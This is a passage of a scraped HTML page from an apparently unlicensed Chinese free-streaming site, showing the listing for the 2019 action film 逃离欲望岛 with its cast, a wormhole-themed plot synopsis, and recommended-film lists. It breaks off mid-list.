

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hbrqfhm.com/video/140221.html
body_size: 18436
content:
<!DOCTYPE html><html><head><title>逃离欲望岛_1-1全集/无删减/完整版/大结局_高清电影免费在线观看 - 天堂影视</title><meta name="keywords" content="逃离欲望岛,逃离欲望岛全集,动作片" /><meta name="description" content="天堂影视动作片《逃离欲望岛》于2019年上映首播，由中国大陆演员吕颂贤,邵传勇,萨钢云等主演，天堂电影网提供高清无删减电影逃离欲望岛全集更新HD中字完整版免费在线观看，大结局已揭晓。霍金多年研究解读爱因斯坦的虫洞理论后向世界说了一句：“虫洞是无处不在的”。 自虫洞被证实存在的数十年间，世界各地不断有人突然消失，寻找多年也无影无踪。但有些曾经消失的人，被发现重返人间，他..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.hbrqfhm.com","wapurl":"www.hbrqfhm.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230505-1/07fd875875354eac543364ab36c4c2fe.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20230505-1/07fd875875354eac543364ab36c4c2fe.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/91.html">电影</a></li><li><a href="/item/92.html">电视剧</a></li><li><a href="/item/94.html">动漫</a></li><li><a href="/item/93.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">逃离欲望岛 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/91.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/92.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/94.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/93.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E8%9A%81%E4%BA%BA%E4%B8%8E%E9%BB%84%E8%9C%82%E5%A5%B3%E9%87%8F%E5%AD%90%E7%8B%82%E6%BD%AE.html" rel="nofollow"><span class="hot_name">蚁人与黄蜂女量子狂潮</span></a></li><li><a href="/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html" rel="nofollow"><span class="hot_name">红海行动</span></a></li><li><a href="/search/wd/%E6%8C%87%E7%8E%AF%E7%8E%8B3%3A%E7%8E%8B%E8%80%85%E6%97%A0%E6%95%8C.html" rel="nofollow"><span class="hot_name">指环王3:王者无敌</span></a></li><li><a href="/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F4%3A%E7%BB%88%E5%B1%80%E4%B9%8B%E6%88%98.html" rel="nofollow"><span class="hot_name">复仇者联盟4:终局之战</span></a></li><li><a href="/search/wd/%E5%93%A5%E6%96%AF%E6%8B%89%E5%A4%A7%E6%88%98%E9%87%91%E5%88%9A.html" rel="nofollow"><span class="hot_name">哥斯拉大战金刚</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://img.maimn.com/upload/vod/20220326-1/e441805ab3d540020fcaed324aa5e181.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/140221-2-1.html" data-original="https://img.maimn.com/upload/vod/20220326-1/e441805ab3d540020fcaed324aa5e181.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-1全集/大结局</span><span class="pic_vod text_right"><img src="https://www.hbrqfhm.com/img.php?url=https://img.maimn.com/upload/vod/20220326-1/e441805ab3d540020fcaed324aa5e181.jpg" alt="逃离欲望岛(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">逃离欲望岛(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：taoliyuwangdao</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>动作<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2019<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>4.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">更新HD中字/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>胡易霈</li><li class="data"><span>主演：</span>吕颂贤,邵传勇,萨钢云</li><li class="data"><span>更新时间：</span><em>2025-03-26</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/140221-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《逃离欲望岛》https://www.hbrqfhm.com/video/140221.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '逃离欲望岛',bdPic : 'https://img.maimn.com/upload/vod/20220326-1/e441805ab3d540020fcaed324aa5e181.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视动作片《逃离欲望岛》是一部由胡易霈导演执导，吕颂贤,邵传勇,萨钢云等演员精彩演绎的中国大陆电影，大结局剧情已揭晓（1-1全集），手机免费观看高清无删减完整版电影大全就上天堂电影网，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>霍金多年研究解读爱因斯坦的虫洞理论后向世界说了一句：“虫洞是无处不在的”。 自虫洞被证实存在的数十年间，世界各地不断有人突然消失，寻找多年也无影无踪。但有些曾经消失的人，被发现重返人间，他们返回后变得语无伦次，精神紧张。甚至忘记了自己失踪的原因。治疗他们的心理医生，专家们把这些人脑内的零碎记忆组合，发现他们零碎的残存记忆中存在以下字句：“欲望石”“恶魔”“虚空猎人”“欲望岛”。 故事开始于一场紧张的追杀…</span><p class="desc_tips hidden_xs">全部来源：【电影天堂院】【星辰影视】【迅雷下载】【优酷视频】【爱奇艺】【百度云播】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="140221" data-score="2"><span class="label">给【<strong>逃离欲望岛</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/267028.html" title="黑天使的坠落" data-original="https://pic1.bdzyimg1.com/upload/vod/20240213-1/acd39facdc7e402dbdf6d13a11a708fc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267028.html" title="黑天使的坠落">黑天使的坠落</a></p><p class="vodlist_sub">该片由猎杀U-571导演强纳森莫斯托执导。内容描述战斗机飞行员爱德华葛登少校飞行技术高超，却对宗教有着过度的狂热，他一直相信自己是</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/242729.html" title="极速舰艇国语" data-original="https://pic.youkupic.com/upload/vod/20220704-1/02ed0988ada06e0bfdb445ca1da07ac7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/242729.html" title="极速舰艇国语">极速舰艇国语</a></p><p class="vodlist_sub">美国海军医药官员杰克富勒奉命到一艘俄罗斯潜艇作善意访问。但是当他和他的同伴李特斯旺到潜艇之后，他们遭遇了一群恐怖分子，他们企图占领</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/234752.html" title="未知死亡2023" data-original="https://pic.youkupic.com/upload/vod/20230619-1/e3e3a250ddf0c821b10ddcacb6b7c6b5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/234752.html" title="未知死亡2023">未知死亡2023</a></p><p class="vodlist_sub">由于不明人士的神秘行为，一个村庄发生了神秘的死亡事件。整个镇子的人们都很害怕，在他们寻找罪魁祸首的过程中，问题还在继续。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/234779.html" title="特种兵王之原子核爆" data-original="https://pic.youkupic.com/upload/vod/20230618-1/59930e08f46f3baa6252b7d1bab855c0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/234779.html" title="特种兵王之原子核爆">特种兵王之原子核爆</a></p><p class="vodlist_sub">恐怖组织首领泰坦获得一枚新型原子武器，威力惊人。退役特种兵汪岩带领毒狼小队抓捕泰坦，意外让泰坦老婆安美逃脱。安美针锋相对，绑架汪岩</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/234793.html" title="暗斗" data-original="https://pic.youkupic.com/upload/vod/20220618-1/5ca75c3310c692b41a4581c8c861557c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/234793.html" title="暗斗">暗斗</a></p><p class="vodlist_sub">天豪集团主席病逝, 其子天接管一切, 天施计欲把义兄铲除, 杰逃亡至菲律宾, 得蔡收留为杀手. 一次任务失败, 杰和蔡被帮会追杀.</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/234809.html" title="神探大战粤语" data-original="https://pic.youkupic.com/upload/vod/20220824-1/d93ac425b392363bb1d26452b7712ae3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/234809.html" title="神探大战粤语">神探大战粤语</a></p><p class="vodlist_sub">连环命案、私刑执法、预告杀人、以暴制暴...一群号称“神探”的团伙掀起了一场香港有史以来最邪恶的犯罪！患有精神疾病的“癫佬神探”李</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/234811.html" title="坎大哈陷落" data-original="https://pic.youkupic.com/upload/vod/20230616-1/3bb369428e76b9a1956bc220bd0c93a2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/234811.html" title="坎大哈陷落">坎大哈陷落</a></p><p class="vodlist_sub">杰拉德·巴特勒将与《天使陷落》导演里克·罗曼·沃夫再度合作，出演后者执导的新片《坎大哈陷落》(Kandahar)。前美军军事情报官</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/234822.html" title="神枪手2021" data-original="https://pic.youkupic.com/upload/vod/20210626-1/79edca320ebb25dbbaa38f5ca0d11986.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/234822.html" title="神枪手2021">神枪手2021</a></p><p class="vodlist_sub">连姆·尼森将出演由罗伯特·洛伦兹执导的动作惊悚片[立即应召](The Minuteman，暂译)。他与克里斯·查尔斯和丹尼·克拉维</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/149429.html" title="限时营救" data-original="https://mm.bdimg1.com/upload/vod/20220415-1/b061f7d11af8770fb06e708c91c69797.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/149429.html" title="限时营救">限时营救</a></p><p class="vodlist_sub">《限时营救》的故事发生在兵城市，女大学生刘睿在假期中失踪，家属报案后镇北刑警大队随即展开有力调查，勘破关键线索，但仍不能确认女孩所</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/325863.html" title="青出于蓝" data-original="https://img.bdzyimg1.com/upload/vod/20251126-1/6534ed320eab124709d4118f7c74d600.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/325863.html" title="青出于蓝">青出于蓝</a></p><p class="vodlist_sub">DEA agent and partner pursue thieves: their own rebellious teens,</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/325654.html" title="黑蛇" data-original="https://img.bdzyimg1.com/upload/vod/20251124-1/a1b5b98cfef1850c2a5a018a7d9a2f90.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/325654.html" title="黑蛇">黑蛇</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;???,???,文英东,奇周峯</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/325637.html" title="七天地狱" data-original="https://img.bdzyimg1.com/upload/vod/20251123-1/d1e8207f28b452e4482acb0e87574fbb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/325637.html" title="七天地狱">七天地狱</a></p><p class="vodlist_sub">JJ刚刚与魔鬼做了一笔交易。他肩负着一个不祥的目标：七天内收集七个灵魂。时间紧迫，只有一件事能阻止他：爱。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/325622.html" title="神探忠犬2：狼之城" data-original="https://img.bdzyimg1.com/upload/vod/20251123-1/f9ad983c5e6b3208e3bb1cddee29bf99.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HDTS</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/325622.html" title="神探忠犬2：狼之城">神探忠犬2：狼之城</a></p><p class="vodlist_sub">In “Muzzle: City of Wolves,” Jake Rosser (Eckhart), haunted by PT</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/325621.html" title="烈焰先锋" data-original="https://img.bdzyimg1.com/upload/vod/20251123-1/5dde964774296a0ba27c46d73c358dbe.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/325621.html" title="烈焰先锋">烈焰先锋</a></p><p class="vodlist_sub">当首都最高的摩天大楼陷入熊熊大火，威胁到平民和消防员同伴的生命时，年轻的消防员阿米尔需要站起来，通过克服过去的心理障碍来证明自己。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/325557.html" title="离恨谷" data-original="https://img.bdzyimg1.com/upload/vod/20251122-1/f5b110fe0dd05118a9b76be1e9f6d816.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/325557.html" title="离恨谷">离恨谷</a></p><p class="vodlist_sub">神秘藏宝图引发灭门惨案，少年修炼十年誓报血仇！刀光剑影，血腥反杀将启，近身肉搏，肾上腺素狂飙！江湖杀手以暴制暴，以一敌众以命相博！</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/325555.html" title="改造" data-original="https://img.bdzyimg1.com/upload/vod/20251122-1/1500cc87513fdab90cac5fde98365fc4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/325555.html" title="改造">改造</a></p><p class="vodlist_sub">In an 